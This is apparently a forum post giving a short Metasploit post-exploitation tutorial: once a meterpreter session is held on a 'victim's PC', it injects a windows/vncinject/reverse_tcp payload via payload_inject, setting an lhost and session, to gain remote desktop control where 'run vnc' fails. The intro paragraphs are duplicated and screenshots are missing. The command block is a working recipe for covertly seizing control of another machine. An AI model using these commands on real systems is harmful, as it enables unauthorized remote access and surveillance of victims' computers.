asd1337
Quantum Hardware Engineer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
500 XP
This article contains the post-exploitation method. To run following commands successfully first take a session of meterpreter and then follow the commands
In this digital era, more and more people are becoming aware of security and all the companies take the responsibility to increase their security. Hence, technology is being upgraded every single second. Therefore, it is becoming difficult to hack modern technology. But where there is will; there is a way.
We all know that every problem comes with a solution, and so is our following problem:


While taking control over our victim’s PC, often due to security measures some of our commands do not work such as run vnc and so, we might come across such error:

In such a case, there is a special payload, especially for vnc. Whenever you face such problem use following exploit:


After executing you can see the following result:
In this digital era, more and more people are becoming aware of security and all the companies take the responsibility to increase their security. Hence, technology is being upgraded every single second. Therefore, it is becoming difficult to hack modern technology. But where there is will; there is a way.
We all know that every problem comes with a solution, and so is our following problem:
While taking control over our victim’s PC, often due to security measures some of our commands do not work such as run vnc and so, we might come across such error:
In such a case, there is a special payload, especially for vnc. Whenever you face such problem use following exploit:
Code:
use windows/manage/payload_inject
msf exploit (payload_inject)>set payload windows/vncinject/reverse_tcp
msf exploit (payload_inject)>set lhost 192.168.1.109
msf exploit (payload_inject)>set session 1
msf exploit (payload_inject)>set handler true
msf exploit (payload_inject)>exploit
After executing you can see the following result: